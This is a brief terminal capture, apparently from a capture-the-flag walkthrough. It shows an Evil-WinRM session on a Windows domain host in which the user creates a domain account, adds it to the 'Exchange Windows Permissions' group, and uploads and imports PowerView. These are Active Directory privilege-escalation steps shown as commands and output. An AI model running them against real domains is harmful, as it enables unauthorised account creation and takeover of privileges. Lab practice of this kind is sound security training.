 *Evil-WinRM* PS C:\Users\svc-alfresco\Music> net user ryan password /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Music> net group "Exchange Windows Permissions" /add ryan
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Music> upload /home/ryan/Tools/AD/PowerView.ps1
Info: Uploading /home/ryan/Tools/AD/PowerView.ps1 to C:\Users\svc-alfresco\Music\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-alfresco\Music> import-module .\PowerView.ps1